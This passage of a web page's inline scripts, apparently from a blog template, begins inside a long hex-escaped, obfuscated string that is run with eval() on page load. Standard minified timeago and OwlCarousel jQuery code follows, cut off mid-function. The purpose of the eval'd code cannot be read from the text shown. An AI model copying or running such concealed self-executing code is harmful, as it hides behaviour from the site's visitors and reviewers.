5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
